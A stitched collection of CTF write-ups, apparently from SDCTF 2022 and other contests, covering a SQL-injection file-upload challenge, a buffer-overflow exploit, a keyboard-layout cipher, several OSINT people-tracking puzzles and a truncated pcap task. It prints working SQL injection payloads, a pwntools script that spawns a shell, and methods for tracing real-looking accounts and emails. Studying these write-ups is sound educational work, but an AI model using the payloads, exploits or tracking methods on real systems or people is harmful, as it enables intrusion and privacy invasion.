
I took the photo that my teammmate sent in of the dog and uploaded it to see what was normal - a 200 OK response with the family that the bird belonged to. I started messing around with the photo to see what kind of checks it was doing - I mainly messed around with metadata (which the photo did NOT like) and also the content type and file extension. I found that there were really no restrictions on the content type and extension, so I could upload PHP files, EXEs, HTML files, and more. All I needed to do was figure out where on the web server it was stored. I couldn't quite find where it was stored (no downloads/uploads/files directory, and it wasn't stored in the images directory with the other birds already there), so I thought that I might have it wrong.
I started to play a little more with the metadata and went really slow and deep. I started replacing parts of it with the letter `a` to see just how much it was looking for. I realized that if I changed the lengths of different parts of the photo, it got upset for some reason (probably some "length" header in the data somewhere), but I was able to replace almost all of the data sent with the letter `a` and still have it accept it as a photo (side note - if I deleted even one of the `a`s anywhere, it complained. Not 100% sure what exactly was going on here but \o/). This is the HTTP request that I ended up with about an hour or two later:
```POST /upload HTTP/2Host: dove.sdc.tfContent-Length: 4058Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTftBBKnt97ase2ov
------WebKitFormBoundaryTftBBKnt97ase2ovContent-Disposition: form-data; name="bird"; filename="aaaaaaaaaaaa"Content-Type: aaaaaaaaa
ÿØaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaÿáUhttp://ns.adobe.com/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaaaaaaaa<dc:description> <rdf:Alt> <rdf:li aaa:aaaa="aaaaaaaaa">Cardinalis cardinalis</rdf:li> </rdf:Alt> </dc:description>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa------WebKitFormBoundaryTftBBKnt97ase2ov--```If I changed the first two characters, I got an `This file is not an image! We only accept bird images!` error returned. If I changed anything else except the Species and Genus in the metadata, I would get an `We cannot determine whether this image is a bird or not. Sorry!` error. And if I messed up the Genus and Species, I would get the `The image aaaaaaaaaaaa does not seem to be a bird.` error. This is when something caught my eye. I started to mess with the values inserted in the metadata to get something else, and realized that we were putting in the Genus and Species, and getting the Family returned to us. So some sort of lookup was happening there... how else would it know the family? Maybe SQL injection?
I inserted a single quote `'` after `Cardinalis cardinalis` and got the response `Thank you for uploading a bird to the <em>SQLITE ERROR</em> family! Your support helps us grow!` - so I knew I was on the right track! It even told us the database type. Now, I might have been able to figure out how to put this in SQLmap so it could do all the hard work for me, but decided to do it by hand (using [PortSwigger](https://portswigger.net/web-security/sql-injection/union-attacks) as my guide). I first tried a UNION-based injection by inserting `' ORDER BY x--` in the metadata, and replacing `x` with a number until I reached an error - once I hit 4, I got an error. That means that the query was returning 3 columns. I used the `' UNION SELECT NULL,NULL,NULL--` payload just to make sure, and got the response `Thank you for uploading a bird to the <em>null</em> family! Your support helps us grow!`.
Now, I had to figure out which of the three columns was being displayed to me so I could see data. I also knew it was only returning 1 response, so I had to keep that in mind. I tried the 3 following payloads in order to see which ones showed `a` in the response:
```' UNION SELECT 'a',NULL,NULL--' UNION SELECT NULL,'a',NULL--' UNION SELECT NULL,NULL,'a'--```
And it was the second! So as long as I could put the data in the second column, I could get the data. To enumerate the tables stored in the database, I used the `' UNION SELECT NULL,name,NULL FROM sqlite_master--` payload and got the response `Thank you for uploading a bird to the <em>birds</em> family! Your support helps us grow!`. I then added `WHERE name != 'birds'` at the end and got the response `employee_accts`. Spicy!!
After a little bit more enumerating column names, record counts, etc., I figured the flag was stored as the password of one of the 17 users in the database. Using the final payload `' UNION SELECT NULL,password,NULL FROM employee_accts WHERE password LIKE '%sdctf%'--`, the flag was returned!!
**Flag** - `sdctf{th3_e4r1y_b1rd_n3rd_g3t5_the_fl4g_a1e45fb4}`
## Real-World ApplicationWhen hackers think of SQL injection vulnerabilities, it's normally in login forms, search bars, and other obvious places, but I like how this challenge showed that they can be present even in the smallest and least likely places. In addition, it initially seemed like a file upload vulnerability (which definitely was present), but it wasn't until later and spending time seeing exactly what is accepted that I realized that it was actually a SQL injection vulnerability. Both of these vulnerabilities are very common in the real world and can be easily exploitable, so this challenge was a great way to learn how to do it. |
# Horoscope
## Challenge
This program will predict your future!
Connect ```nc horoscope.sdc.tf 1337```
[binary](https://github.com/tj-oconnor/ctf-writeups/blob/main/sdctf/horoscope/horoscope)
By green beans
## Solution
The binary suffers from a buffer overflow
```please put in your birthday and time in the format (month/day/year/time) and we will have your very own horoscope6/1/22aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabwow, you were born in the month of June. I think that means you will have a great week! :)Program received signal SIGSEGV, Segmentation fault.
pwndbg> x/s $rsp0x7fffffffe388: "aanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n"pwndbg> cyclic -l aana50```The binary contains a call to ```system('/bin/sh')``` at ```0x40095f```
```pwndbg> disassemble testDump of assembler code for function test: 0x0000000000400950 <+0>: push rbp 0x0000000000400951 <+1>: mov rbp,rsp 0x0000000000400954 <+4>: mov eax,DWORD PTR [rip+0x200732] # 0x60108c <temp> 0x000000000040095a <+10>: cmp eax,0x1 0x000000000040095d <+13>: jne 0x40096b <test+27> 0x000000000040095f <+15>: lea rdi,[rip+0x252] # 0x400bb8 0x0000000000400966 <+22>: call 0x400600 <system@plt> 0x000000000040096b <+27>: nop 0x000000000040096c <+28>: pop rbp 0x000000000040096d <+29>: ret End of assembler dump.pwndbg> x/s 0x400bb80x400bb8: "/bin/sh"```
Since the binary does not have PIE or Stack Canaries enabled, the solution is fairly straightforward.
```└─# pwn checksec ./horoscope [*] '/root/workspace/ctfs/sdctf/horoscope/horoscope' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Our final script:
```pythonfrom pwn import *
binary = args.BIN
context.terminal = ["tmux", "splitw", "-h"]e = context.binary = ELF(binary)r = ROP(e)
gs = '''continue'''
def start(): if args.GDB: return gdb.debug(e.path, gdbscript=gs) elif args.REMOTE: return remote('horoscope.sdc.tf', 1337) else: return process(e.path)
p = start()
pad =b'6/1/22'+cyclic(50)chain = p64(0x40095f)p.sendline(pad+chain)p.interactive()``` |
# Qweauty and the Beast
Chall Description: 
### Cybercheff#### from octal
#### Reverse
### Decoding using the correct keyboard LayoutUsing this website: [https://awsm-tools.com/text/keyboard-layout](https://awsm-tools.com/text/keyboard-layout)

### flag: EZ-CTF{Th3re_Are_M444ny_Ways_T0_Crack_This}
|
# SDCTF 2022 OSINT Team: **WolvSec**
[**Part of the ship...** [76 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#part-of-the-ship) [**Google Ransom** [155 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#google-ransom) [**Samuel** [88 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#samuel) [**Turing Test** [49 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#turing-test) [**Paypal Playboy** [23 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#paypal-playboy) [**Mann Hunt** [96 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#mann-hunt)
## Part of the ship...Difficulty: **Easy** Authors: `Blarthogg` Points: **150** Solves: **76**
Challenge Description: Sometimes I worry about my friend... he's way too into memes, he's always smiling, and he's always spouting nonsense about some "forbidden app." I don't know what he's talking about, but maybe you can help me figure it out! All I know is a username he used way back in the day. Good luck! Flag format is sdctf{flag} **Username** DanFlashes
### Approach
I started off this challenge by looking up the username `DanFlashes` on different social media platforms to see if one was linked to SDCTF. I found one on Instagram, but it seemed unrelated to the competition. I went back to the prompt to see what other clues could lead us to this account. I decided to google “forbidden app” and found [urban dictionary definitions](https://www.urbandictionary.com/define.php?term=The%20Forbidden%20App) that this app is iFunny, and the definitions also mentioned being “part of the ship” (like the challenge name) so I figured this was the right social media.
Looking at DanFlashes [on iFunny](https://ifunny.co/user/DanFlashes), we see that this page does not exist. However, the challenge description states that this was “‘way back’ in the day” which hints that we should use the [Wayback Machine](https://web.archive.org/web/20220128003432/https://ifunny.co/user/DanFlashes) (always look for hints like these in OSINT challenges!). From this we can see a snapshot was taken January 28th of this year, which gives us the flag on DanFlashes' profile.

flag: `sdctf{morning_noon_and_night_I_meme}`
## Google RansomDifficulty: **Easy** Authors: `KNOXDEV` Points: **100** Solves: **155**
Challenge Description: Oh no! A hacker has stolen a flag from us and is holding it ransom. Can you help us figure out who created this document? Find their email address and demand they return the flag! **Attachments** [ransom letter](https://docs.google.com/document/d/1MbY-aT4WY6jcfTugUEpLTjPQyIL9pnZgX_jP8d8G2Uo/edit)
### Approach From the ransom letter, we see a cryptic note about someone threatening to sign their email up for an annoying newsletter. As threatening as this is, it doesn’t give us any information about who made this google doc. However, since it’s google there is likely a way to view the email of this account owner. I went to the “shared with me” section on google drive to get more information about the random letter. Looking at `Details`, we can see that the owner of the document is `Amy SDCTF`.
I could have used [GHunt](https://github.com/mxrch/GHunt) to get the exact email, but from the Turing Test challenge I assumed the email was in the same format as `[email protected]` and confirmed this on [epieos](https://epieos.com/). After sending `[email protected]` an email demanding the flag, we get a response giving it to us.

flag: `sdctf{0p3n_S0uRCE_1S_aMaz1NG}`
## SamuelDifficulty: **Medium** Authors: `k3v1n` Points: **88** Solves: **160**
Challenge Description: Where is this?https://www.youtube.com/watch?v=fDGVF1fK1cA
Flag format: sdctf{latitude,longitude} using decimal degrees and 3 decimal places rounded toward zero (Ex. 4.1239 → 4.123, -4.0009 → -4.000)
Example: If the location were https://goo.gl/maps/TnhzfxXKg9TDYDfR9 the flag would be sdctf{38.889,-77.035} **Note** The youtube channel/account is not relevant to this challenge. Only the video content is relevant.
### Approach The video linked shows us a blinking beacon at night, with a plane flying by in the distance. I initially thought this was an [Aviation OSINT](https://www.osintessentials.com/aviation) since the plane in the background was the only other thing in the video. I had no idea how to use the beacon or distant plane.
As the competition progressed, I saw that the challenge had a lot of solves and I figured it likely wasn’t some insanely hard Aviation OSINT. I then realized the blinking beacon was likely morse code. `.-- .... .- - / .... .- - .... / --. --- -.. / .-- .-. --- ..- --. .... -` translated to **WHAT HATH GOD WROUGHT**. After googling what that means, we learn it was [the official first Morse code message transmitted in the US](https://en.wikipedia.org/wiki/What_hath_God_wrought#:~:text=%22What%20hath%20God%20wrought%22%20is,the%20Baltimore%E2%80%93Washington%20telegraph%20line).
I thought then the location may be where the message was originally transferred or received, but couldn’t find anything there. I then just searched “What hath god wrought” on Google Maps and found a sculpture at the University of California San Diego. Seeing that the competition is hosted by San Diego State University, I assumed this was the right spot. From this we can get the coordinates on [Google Maps](https://www.google.com/maps/place/What+Hath+God+Wrought/@32.8751745,-117.2408527,21z/data=!4m5!3m4!1s0x80dc07e0d30e81a7:0x69087278617d6b1d!8m2!3d32.8752134!4d-117.2407749) in the url, and truncating 32.8751745,-117.2408527 to get the flag.
flag: `sdctf{32.875,-117.240}`
## Turing TestDifficulty: **Medium** Authors: `Blarthogg, KNOXDEV` Points: **200** Solves: **49**
Challenge Description: My friend has been locked out of his account! Can you help him recover it? **Email** `[email protected]` **Website** https://vault.sdc.tf/ **Note** Twitter does not need to be used for this challenge.
### Approach My first step in this challenge was going to the website, and started spamming random passwords to see what would happen. After 5 incorrect guesses, an `Account Support` window is prompted. We are then asked security questions to get back into our account (as well as bread puns).
For the first prompt, we are asked our name. We can use [epieos](https://epieos.com/) on Jack’s email to find his name is Jack Banner.
Next we are prompted with “What month were you born in?” I wasn't sure if you were supposed to brute force this but figured since it was an OSINT challenge thre would be a social media account. Epieos showed Jack’s email as being connected to a Twitter, but luckily the challenge admin noticed this as well and added a disclaimer that twitter does not need to be used. What could have happened is someone else registered an account with that email, which admins have to be prepared to fix for these kinds of challenges. I tried other social media platforms, and specifically ones that I did not explore yet. OSINT categories usually try to avoid using the same platform twice. Looking up “Jack Banner” on Facebook, we see [the account](https://www.facebook.com/profile.php?id=100077609021228) we are looking for.
The first post we can use to find his birthday by a quick google search of “99 days before april 19” giving us their birthday of January 10th.
The next prompt is “What is the name of your dog?” Looking around more on their facebook, we see an instagram for their dog linked in the Intro section. Something I learned from this challenge is that this can **only be seen if you are logged into Facebook**, so for some OSINT challenges you may need to be logged in. Although for regular OSINT gathering usually you don’t want to alert the person you are looking at, such as on LinkedIn. On the Instagram account we see that the dog’s name is Ravioli.
The final prompt is “What are the first six characters of your flag?” which is `sdctf{` for this CTF. This lets us access the flag vault and get the flag.
flag: `sdctf{7he_1m1747i0n_94m3}`
## Paypal PlayboyDifficulty: **Hard** Authors: `Blarthogg` Points: **300** Solves: **23**
Challenge Description: We've apprehended somebody suspected of purchasing SDCTF flags off an underground market. That said, this guy is small fry. We need to find the leaker and bring them to brutal justice!
Attached is an email we retrieved from his inbox. See if you can't figure out the boss of their operation. Flag format is sdctf{...} **mbox** [Click here to download](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/mbox) **Note** You should not have to spend any money to solve this challenge **Note** If you encounter an email not in the format of `[name][email protected]` it is not in the challenge scope.
### Approach The [mbox](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/mbox) file contains an email from `[email protected]` about "cheap sdctf banners". I used [epieos](https://epieos.com/) to see more information about that email, but it doesn't exist. I then wanted to see what `支付.png` (payment.png) was. Using a [base64 to image converter](https://codebeautify.org/base64-to-image-converter), we get a qr code that leads to [this Cash App](https://cash.app/$limosheen?qr=1).
The username on Cash App is `limosheen`. I first used [Sherlock](https://github.com/sherlock-project/sherlock) to look for accounts connected to that username but couldn’t find anything. I looked back at the email for more information that we could use to find limosheen.
I decoded the plaintext section of the email with base64 and utf-8, then ran it through Google Translate:
``Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. You can also find us on PayPal or on the blockchain. 0xbad ... A43B ..... SDCTF {Forgery_bana} 3️⃣ ✳ ✳️ ? ? ? ? ? ? ? ? ❇ ❇ ❇️ ⬇ ?️ ? ↘️ ? ? ? ◾️ ? ? ? ✳️ ? ? ? ? ♓️ ? ?``
This note says we also find them on PayPal. When searching for limosheen on PayPal, we can see that there exists an account with the SDCTF logo. The challenge description said "You should not have to spend any money to solve this challenge", although some people still sent the account money but received nothing :(. After some research I learned about paypal.me accounts which give more information about a user. Going to [limosheen’s profile](https://www.paypal.com/limosheen), we find this:
I saw a string on this that started with 0x and incorrectly thought it was a hex string by default, and decoding it gave nothing. I eventually learned it was an Ethereum address by just googling and inputting the address into crypto websites. In hindsight I should have definitely realized this sooner with the plaintext saying we can also find them on the blockchain, and the ropETH comment on the PayPal. When looking up the address on [Etherscan](https://etherscan.io/address/0xBAd914D292CBFEe9d93A6A7a16400Cb53319A43B) we find that the address is valid, but no entries are found.

I thought that this was a dead end at first and started doing reverse image searches and forensics on the PayPal banner, but did not get any results. I looked back at the Ethereum address and figured there must be a reason that it’s there. On Etherscan there is a notification saying that the address can be found on other chains, and sure enough we see that it’s on the Ropsten Testnet.

I tried googling the “ropETH” hint from the PayPal prior but must have done so poorly since I could not find Ropsten Testnet, but it at least confirmed we were in the right place now. We see Ethereum was transferred to ` 0x949213139D202115c8b878E8Af1F1D8949459f3f`, and this address has only inbound transfers, so it can be assumed that this is the boss we are looking for.

The PayPal account said we could find the boss on Twitter, so I put this address into twitter and found the account [Jon Fakeflag](https://twitter.com/wrestling_wave_).
From this account we get a base64 string that gives us the flag.
flag: `sdctf{You_Ever_Dance_With_the_Devil_In_the_Pale_Moonlight}`
## Mann HuntDifficulty: **Hard** Authors: `KNOXDEV` Points: **400** Solves: **96**
Challenge Description: We were on the trail of a notorious hacker earlier this week, but they suddenly went dark, taking down all of their internet presence...All we have is a username. We need you to track down their personal email address! It will be in the form `****[email protected]`. Once you find it, send them an email to demand the flag! **Username** `mann5549`
### Approach After a quick search for mann5549 we find that they have a Twitter.
I tried using the [Wayback Machine](https://archive.org/web/) on this Twitter but could not find anything useful. I went to the website linked on Twitter where we find this message stating that we will never find this user.
Wayback Machine does not prove to be useful here either, so I looked at the source code of the website and found a link to a [GitHub repository](https://github.com/manncyber/manncodes.github.io) for the website.
```…name="description" content="Contribute to the blog at https://github.com/manncyber/manncodes.github.io"/><meta data-react-helmet="true" property="og:title"...```
In this repository we can see a commit that manncyber made removing certain data because he was being tracked. My first thought was maybe they used their email in this commit, so I added `.patch` to the end of the commit url but they used a standard GitHub email for this.

Here is where I started overthinking the challenge and tried a couple of dead end routes. I saw an image called `salty_egg` was removed in this commit, and when reverse image searvching it I was lead to this [Wikipedia article](https://en.wikipedia.org/wiki/Salted_duck_egg). I spent a long time looking through the editing history profiles and IPs before realizing the image was a [stock template](https://github.com/gatsbyjs/gatsby-starter-blog/blob/master/content/blog/hello-world/index.md) for Gatsby.
In this commit history we can also see that the blog author’s name `Emanuel Hunt` was removed. I initially looked on [epieos](https://epieos.com/) to see if `[email protected]` or `[email protected]` were valid emails, but they were not. I finally just googled “Emanuel Hunt” (which I should have done initially) and was immediatley shown a search result for an Emanuel Hunt from San Diego on [LinkedIn](https://www.linkedin.com/in/emanuel-hunt-34749a207/).
<img src="https://user-images.githubusercontent.com/74334127/167732744-19ae3a38-58fb-42dd-a0c6-6b4c3ab151bc.png" width=60% height=60%>
If we go to the resume that is linked, the email is unfortunately blanked out. However, if we hover over Emanuel Hunt’s profile picture on the right hand side the email `[email protected]` is shown.

This email is fairly simple to guess and some people may have done that initially. Sending them an email demanding the flag we get this response:

flag:`sdctf{MaNN_tH@t_w@s_Ann0YinG}`
|
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/AngstromCTF_2022/#shark2) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/AngstromCTF_2022#shark2) out
Followed by Shark1 we thought why not do Shark2 ? So we did. Again we got a pcap file to work with. So we used the follow TCP Stream method to see if something interesting comes up. Once we went trough the different streams we saw in tcp.stream 1 an interesting message.
